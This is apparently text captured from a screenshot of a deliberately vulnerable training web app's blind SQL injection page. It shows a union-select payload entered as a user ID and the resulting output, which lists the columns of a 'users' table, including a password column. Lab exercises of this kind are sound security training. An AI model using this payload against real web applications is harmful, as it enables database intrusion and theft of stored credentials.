 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar